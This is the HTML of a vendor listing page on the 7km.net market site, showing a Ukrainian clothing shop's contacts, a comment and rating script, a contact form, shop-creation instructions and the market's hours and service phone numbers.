                        <div class="EDN_cf_all_fields_container"><table><tr><td class="EDN_cf_all_fields_table_label"><span>🛍 Категория товаров:</span></td><td class="EDN_all_fields_table_value"><span>Одежда</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🌎 Страна:</span></td><td class="EDN_all_fields_table_value"><ul class="EDN_cf_checkboxList"><li class="EDN_cf_checkbox EDN_cf_checkbox_checked"><span class="EDN_cf_checkbox_icon"></span><span class="EDN_cf_checkbox_label">🇺🇦Украина</span></li></ul></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🚚 Доставка:</span></td><td class="EDN_all_fields_table_value"><span>Есть</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📣 Sale:</span></td><td class="EDN_all_fields_table_value"><ul class="EDN_cf_checkboxList"><li class="EDN_cf_checkbox EDN_cf_checkbox_checked"><span class="EDN_cf_checkbox_icon"></span><span class="EDN_cf_checkbox_label">Скидки</span></li></ul></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🏠 Адрес:</span></td><td class="EDN_all_fields_table_value"><span>7 км / вул. Рожева,контейнер 1401</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>👤 Контакт:</span></td><td class="EDN_all_fields_table_value"><span>Наталия</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>👤 Контакт:</span></td><td class="EDN_all_fields_table_value"><span>Вадим</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📞 Телефон:</span></td><td class="EDN_all_fields_table_value"><span>0939476801</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📞 Телефон:</span></td><td class="EDN_all_fields_table_value"><span>0973573427</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📞 Телефон:</span></td><td class="EDN_all_fields_table_value"><span>0503169003</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📩 Email:</span></td><td class="EDN_all_fields_table_value"><a href="mailto:nidorofeeva85@gmail.com">nidorofeeva85@gmail.com</a></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>Instagram:</span></td><td class="EDN_all_fields_table_value"><span>sun_flower_ua</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>Telegram:</span></td><td class="EDN_all_fields_table_value"><span>https://t.me/+VKcPmJEMKMRlNDAy</span></td></tr></table></div>
                    </div>
				</div>
			</div>
            
            -->
			
			
			

		
		
			
			
			
			
			
			<div class="edsAccordion_section">
				<h3 class="edsAccordion_title">Комментарии</h3>
				<div class="edsAccordion_contentWrapper">
					<div class="edsAccordion_content">
			

		
		
		<input type="hidden" name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_hfRate" value=" .000" />
		<script type="text/javascript">
			// <![CDATA[
			eds1_8(function ($) {
				var $rate_it = $("#EDN_Triumph .EDN_article_rateit.M2296");
				$rate_it.bind('rated reset', function (e) {
					var ri = $(this);
					var value = ri.rateit('value');
					var articleid = 2803;
					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);
					$.cookie("EDNA-12803", "true");
					document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_hfRate").value= value;
					$.ajax(
					{
						url: "/DesktopModules/EasyDNNNews/Rater.aspx",
						type: "POST",
						data: {artid: articleid, rating: value},
						success: function (data)
						{
							ri.siblings('.current_rating').text(data);
						}
					});
				})
					.rateit('value', document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly',$.cookie("EDNA-12803"))
					.rateit('step',1);

				$('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),

						authorName,
						authorEmail,
						comment = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
		<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlComments" class="article_comments">
				
					
					
					
				
			</div>
				<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlCommentInfo" class="article_comments">
				<h1 class = "num_of_comment"> Пожалуйста, <a href="https://7km.net/Login?returnurl=%2fstore-ua%2fuserid%2f3682%2fsunflower"> зайдите на сайт </a> или <a href="https://7km.net/Register?returnurl=%2fstore-ua%2fuserid%2f3682%2fsunflower"> зарегистрируйтесь </a>, чтобы оставлять комментарии. </ h1>
			</div>
				<input type="hidden" name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		
		
			
					</div>
				</div>
			</div>
			
		</div>
	</div>
</div>

	
	</div>
	
</div>



<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlContactForm" class="eds_modalWrapper eds_contactForm eds_resizable eds_contactFormModalWindow_2296">
		
	<input type="hidden" name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$hfContactFormID" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_hfContactFormID" />
	<div class="eds_modalContent eds_animated">
		<h3>
			<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblContactFormTitle"></span></h3>
		<div>
			<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upContactForm">
			
					<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlContactFormMessageSent" class="eds_formStatus" style="display: none">
				
						<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblMessageSent">Message sent.</span>
					
			</div>
					<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlContactInputForm">
				
						<div class="eds_labelAndInput eds_labelWidth100">
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblContactFormYourName">Name:</span>
							<input name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$tbContactFormYourName" type="text" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName" class="text" />
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName" style="display:none;">Please enter your name.</span>
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName" style="display:none;">Please enter your name.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100">
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblContactFormYourEmail">Email:</span>
							<input name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$tbContactFormYourEmail" type="text" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail" class="text" />
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail" style="display:none;">Please enter a valid email address.</span>
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail" style="display:none;">Please enter a valid email address.</span>
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail" style="display:none;">Please enter your email.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100 eds_bigInput">
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblContactFormSubject">Subject:</span>
							<input name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$tbContactFormSubject" type="text" value="Sun&amp;Flower" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject" class="text" />
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject" style="display:none;">Please enter a subject</span>
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject" style="display:none;">Please enter a subject</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100 eds_bigInput">
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblContactFormMessage">Message:</span>
							<textarea name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$tbContactFormMessage" rows="2" cols="20" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormMessage" class="eds_bigerInput">
</textarea>
							<span id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage" style="display:none;">Please enter the message.</span>
						</div>
						<div class="edn_bottomButtonWrapper">
							<input type="submit" name="dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$btnSendContactEmail" value="Send" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr2296$ViewEasyDNNNewsMain$ctl00$btnSendContactEmail&quot;, &quot;&quot;, true, &quot;vgContactForm&quot;, &quot;&quot;, false, false))" id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_btnSendContactEmail" class="submit" />
						</div>
					
			</div>
				
		</div>
			<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_uppContactForm" style="display:none;">
			
					<div class="eds_eventRegistrationLoading">
					</div>
				
		</div>
		</div>
		<span class="eds_modalClose eds_closeWindowButtonOuter" data-target-id='dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlContactForm'>x</span>
	</div>

	</div>







</div><!-- End_Module_2296 --></div>
</div>
</div></div>
			<div id="dnn_sidebarPane" class="col-sm-4 eds_container"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2333"><a name="2333"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2333_ContentPane"><!-- Start_Module_2333 --><div id="dnn_ctr2333_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2333_HtmlModule_lblContent" class="Normal">
	<button class="eds_btn eds_btnDanger" data-toggle="modal" data-target=".bs-example-modal-lg2" onClick="return false;" style="margin-bottom: 10px; width: 100%;">ДОДАТИ МАГАЗИН</button>
<div aria-hidden="true" aria-labelledby="Shop" class="modal fade bs-example-modal-lg2" role="dialog" style="display: none;" tabindex="-1">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header"><button class="close" data-dismiss="modal" type="button"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
<h4 class="modal-title" id="Shop">Инструкция - Как создать страницу Торговой Точки</h4>
</div>

<div class="modal-body">
<p class="eds_info bg-warning">Если вы не видите все столбцы - <b>прокрутите таблицу вправо</b>.</p>

<div class="table-responsive">
<table class="table table-hover">
 <tbody>
  <tr>
   <th>Шаги</th>
   <th>Что нужно сделать</th>
   <th>Комментарий</th>
  </tr>
  <tr>
   <td class="warning">1</td>
   <td class="warning">Зарегистрироваться на сайте.</td>
   <td class="warning">Ввести ваш <b>email</b> и придумать ваш <b>пароль</b>.</td>
  </tr>
  <tr>
   <td class="success">2</td>
   <td class="success">Нажать на кнопку "Добавить магазин".</td>
   <td class="success">Кроме <a href="/profile" target="_blank"> "Личного Профиля"</a>, эта кнопка есть почти везде.</td>
  </tr>
  <tr>
   <td>3</td>
   <td>Заполнить заголовок для страницы.</td>
   <td>Лимит 50 символов.</td>
  </tr>
  <tr>
   <td>4</td>
   <td>Подтвердить категорию - "Магазины".</td>
   <td>В дальнейшем появятся новые категории.</td>
  </tr>
  <tr>
   <td>5</td>
   <td>Описать ваш бизнес.</td>
   <td>Здесь уже вам решать, что писать.</td>
  </tr>
  <tr>
   <td>6</td>
   <td>Создать галерею с изображениями.</td>
   <td>Вы можете загрузить максимум 12 изображений + 1 видео.</td>
  </tr>
  <tr>
   <td>7</td>
   <td>Создать карту и поместить маркер на ней.</td>
   <td>Это ваше месторасположение на рынке.</td>
  </tr>
  <tr>
  </tr>
  <tr>
   <td>8</td>
   <td>Разрешить / Запретить комментарии.</td>
   <td>Сами решайте нужна ли вам эта опция, но лучше разрешить.</td>
  </tr>
  <tr>
   <td>9</td>
   <td>Добавить ваши контакы.</td>
   <td>Добавить атрибулы для поиска.</td>
  </tr>
  <tr>
   <td class="success">10</td>
   <td class="success">Сохранить в черновик или опубликовать.</td>
   <td class="success">Если вы опубликуете, объявление появится <a href="/shops" target="_blank">здесь</a>.</td>
  </tr>
 </tbody>
</table>
</div>

<p class="eds_thDescription" style="font-size: 14px; color: rgb(0, 0, 0); text-align: center;">После <abbr title="К сожалению, проверка необходима, мы не хотим чтобы ваше объявление оказалось в плохой компании.">модерации</abbr> ваше объявление станет доступным для просмотра посетителями сайта.</p>

<div class="alert alert-danger" role="alert"><b>ВНИМАНИЕ!</b> Страницы Торговых Точек, не расположенных физически на территории Промрынка «Седьмой километр» <b>, опубликованы не будут!</b></div>
</div>
</div>
</div>
</div>
<button class="eds_btn eds_btnPrimary" data-toggle="modal" data-target=".bs-example-modal-lg" onClick="return false;" style="width: 100%;">ДОДАТИ ОБ'ЯВУ</button>

<div aria-hidden="true" aria-labelledby="myLargeModalLabel" class="modal fade bs-example-modal-lg" role="dialog" style="display: none;" tabindex="-1">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header"><button class="close" data-dismiss="modal" type="button"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
<h4 class="modal-title" id="myLargeModalLabel">Инструкция - Как создать объявление в разделе "Слова&Точки"</h4>
</div>

<div class="modal-body">
<p class="eds_info bg-warning">Если вы не видите все столбцы - <b>прокрутите таблицу вправо</b>.</p>

<div class="table-responsive">
<table class="table table-hover">
 <tbody>
  <tr>
   <th>Шаги</th>
   <th>Что нужно сделать</th>
   <th>Комментарий</th>
  </tr>
  <tr>
   <td class="warning">1</td>
   <td class="warning">Зарегистрироваться на сайте.</td>
   <td class="warning">Ввести ваш <b>email</b> и придумать ваш <b>пароль</b>.</td>
  </tr>
  <tr>
   <td class="success">2</td>
   <td class="success">Нажать на кнопку "Добавить объявление".</td>
   <td class="success">Кроме <a href="/profile" target="_blank"> "Личного Профиля"</a>, эта кнопка есть почти везде.</td>
  </tr>
  <tr>
   <td>3</td>
   <td>Заполнить заголовок для вашего объявления.</td>
   <td>Лимит 150 символов.</td>
  </tr>
  <tr>
   <td>4</td>
   <td>Подтвердить категорию - "Мои объявления".</td>
   <td>Можно сохранить туда же в черновике.</td>
  </tr>
  <tr>
   <td>5</td>
   <td>Добавить или не добавить изображение.</td>
   <td>Вы можете загрузить одно изображение.</td>
  </tr>
  <tr>
   <td>6</td>
   <td>Можно заменить изображение объявления.</td>
   <td>Удалите, сохраните, закройте, редактируйте и добавьте новое.</td>
  </tr>
  <tr>
   <td>7</td>
   <td>Написать текст объявления.</td>
   <td>Здесь уже вам решать, что писать.</td>
  </tr>
  <tr>
   <td>8</td>
   <td>Разрешить / Запретить комментарии.</td>
   <td>Сами решайте нужна ли вам эта опция, но лучше разрешить.</td>
  </tr>
  <tr>
   <td>9</td>
   <td>Заполнить контактную информацию.</td>
   <td>Опубликуются только заполненные поля.</td>
  </tr>
  <tr>
   <td class="success">10</td>
   <td class="success">Сохранить в черновик или опубликовать.</td>
   <td class="success">Если вы опубликуете, объявление появится <a href="/all-ads" target="_blank">здесь</a>.</td>
  </tr>
 </tbody>
</table>
</div>

<p class="eds_thDescription" style="font-size: 14px; color: rgb(0, 0, 0); text-align: center;">После <abbr title="К сожалению проверка необходима, мы не хотим чтобы ваше объявление оказалось в плохой компании.">модерации</abbr> ваше объявление станет доступным для просмотра посетителями сайта.</p>
</div>
</div>
</div>
</div>

</div>

</div><!-- End_Module_2333 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-2336"><a name="2336"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2336_ContentPane"><!-- Start_Module_2336 --><div id="dnn_ctr2336_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2336_HtmlModule_lblContent" class="Normal">
	<div class="carousel slide" data-interval="5000" data-ride="carousel" id="carousel-example-generic" style="max-width:100%; padding: 20px 0 30px 0;">
<div class="carousel-inner">



<!-- Катинка 1 начало -->
<!--<div class="item active">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b1.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ua" title="Перейти на страницу">Перейти</a></div>
</div>
</div>-->
<!-- Катинка 1 конец -->


<!-- Катинка 2 начало -->
<div class="item active">
    <div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/bunner-a.gif" />
        <div class="eds_thCaption">
        <p class="eds_thDescription">
        <b>ПЕРЕЙТИ<br />
        НА САЙТ<br /></b></p>
        <a href="https://elitebb.info/offer" target="_blank" title="Перейти на сайт">Перейти</a>
        </div>
    </div>
</div>
<!-- Катинка 2 конец -->



<!-- Катинка 3 начало -->
<div class="item">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b3.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ua" title="Перейти на страницу">Перейти</a></div>
</div>
</div>
<!-- Катинка 3 конец -->



</div>
</div>

</div>

</div><!-- End_Module_2336 --></div>
</div>

</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-2338"><a name="2338"></a>
<div class="eds_containers_Galore eds_templateGroup_titleWithBackgroundAndCarret2 eds_template_TitleWithBackgroundAndCarret2">
	<h2><span id="dnn_ctr2338_dnnTITLE_titleLabel" class="eds_containerTitle">Час роботи Промринку</span>


</h2>
	<div id="dnn_ctr2338_ContentPane"><!-- Start_Module_2338 --><div id="dnn_ctr2338_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2338_HtmlModule_lblContent" class="Normal">
	<div style="margin-bottom: 10px; margin-left: 10px; margin-right: 10px;">
<h5>Понеділок – Четвер: з 6:00 до 15:00<br />
Субота – Неділя: з 6:00 до 16:00<br />
П’ятниця: вихідний</h5>
</div>

</div>

</div><!-- End_Module_2338 --></div>
</div>

</div></div>
		</div>
		<div class="row">
			<div id="dnn_sidebarLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
		<div class="row">
			<div id="dnn_contentLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentMiddlePane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentRightPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>
		<div id="dnn_contentPane8" class="container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarLeftPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div class="eds_contentBellowBackground">
		<div id="dnn_contentPane2" class="eds_container container-fluid DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
				<div id="dnn_rightPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
			</div>
			<div class="row">
				<div id="dnn_threeColumnLeftPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnMiddlePane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnRightPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane2wide" class="DNNEmptyPane"></div>
	</div>
	<div id="dnn_contentPane3" class="eds_contentBellow2 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_paralaxBackground eds_pBackground1">
		<div id="dnn_contentPane4" class="eds_contentBellow3 container-fluid eds_container DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane4" class="col-sm-8 eds_container DNNEmptyPane"></div>
				<div id="dnn_sidebarPane4" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane4wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarPane5" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane5" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div id="dnn_contentPane5" class="eds_contentBellow4 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_contentBellow5Background">
		<div id="dnn_contentPane6" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div class="eds_paralaxBackground eds_pBackground2">
		<div id="dnn_contentPane7" class="eds_contentBellow6 container-fluid eds_container DNNEmptyPane"></div>
		<div id="dnn_contentPane7wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
			<div id="dnn_sidebarPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>

	<div class="eds_bottomBannerBg">
		<div id="dnn_BottomBanner" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div id="dnn_BottomPane1" class="container-fluid eds_container DNNEmptyPane"></div>
	<div id="dnn_BottomPane2" class="eds_bottomPaneWide DNNEmptyPane"></div>
	<div id="dnn_BottomPane3" class="container-fluid eds_container DNNEmptyPane"></div>
	
	<!-- footer_StyleWizardTemplateSection -->
	<div class="edsFooterBackground clearfix">
		<div class="container-fluid">
			<div class="row">
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer" >
					<div id="dnn_Footer1" class="footerBox"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2321"><a name="2321"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2321_ContentPane"><!-- Start_Module_2321 --><div id="dnn_ctr2321_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2321_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-top: 20px; margin-bottom: 20px; color: #187cc2;">АДРЕСА ТА ЧАС РОБОТИ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-home fa-stack-2x"></em></span></li>
</ul>

<p style="font-size: 14px;">Україна, 67806, Одеська область, Одеський район, смт. Авангард, вул. Базова, 20</p>

<hr />
<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-clock-o  fa-stack-2x"></em></span></li>
</ul>

<p style="font-size: 14px;"><span style="color: #facb46;">Понеділок – Четвер:</span> з 6:00 до 15:00<br />
<span style="color: #facb46;">Субота – Неділя:</span> з 6:00 до 16:00<br />
<span style="color: #facb46;">П’ятниця:</span> вихідний</p>

<hr />
<p style="font-size: 16px;">Проведення фото та відеозйомки на території ринку регламентується. Для отримання акредитації прохання звертатися до прес-служби ринку за телефоном:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970335" style="text-decoration: underline;">+38(048) 7970-335</a></li>
</ul>

<hr />
</div>

</div><!-- End_Module_2321 --></div>
</div>
</div></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer2" class="footerBox eds_second"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2322"><a name="2322"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2322_ContentPane"><!-- Start_Module_2322 --><div id="dnn_ctr2322_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2322_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-bottom: 20px; color: #187cc2;">РАДІОВУЗЛИ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970101" style="text-decoration: underline;">+38(048) 7970-101</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970102" style="text-decoration: underline;">+38(048) 7970-102</a></li>
</ul>

<hr />
<h3 style="margin-bottom: 20px; color: #187cc2;">ПРЕС-СЛУЖБА</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970335" style="text-decoration: underline;">+38(048) 7970-335</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa   fa-envelope fa-stack-1x"></em></span><a href="mailto:press@7km.net" style="text-decoration: underline;">press@7km.net</a></li>
</ul>

<hr />
<h4 style="margin-bottom: 20px; color: #facb46;">ЧЕРГОВИЙ РИНКУ</h4>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970508" style="text-decoration: underline;">+38(048) 797-05-08</a>

 <hr />
 <h4 style="margin-bottom: 20px; color: #facb46;">ПОЖЕЖНА ОХОРОНА</h4>

 <ul class="eds_footerList list-unstyled">
  <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970001" style="text-decoration: underline;">+38(048) 797-00-01</a>

  <hr />
  <h4 style="margin-bottom: 20px; color: #facb46;">МЕДИЧНА СЛУЖБА</h4>

  <ul class="eds_footerList list-unstyled">
   <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970097" style="text-decoration: underline;">+38(048) 797-00-97</a></li>
  </ul>
  </li>
 </ul>
 </li>
</ul>

</div>

</div><!-- End_Module_2322 --></div>
</div>
</div></div>
				</div>
				<div class="clearfix visible-sm"></div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer3" class="footerBox"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2323"><a name="2323"></a>
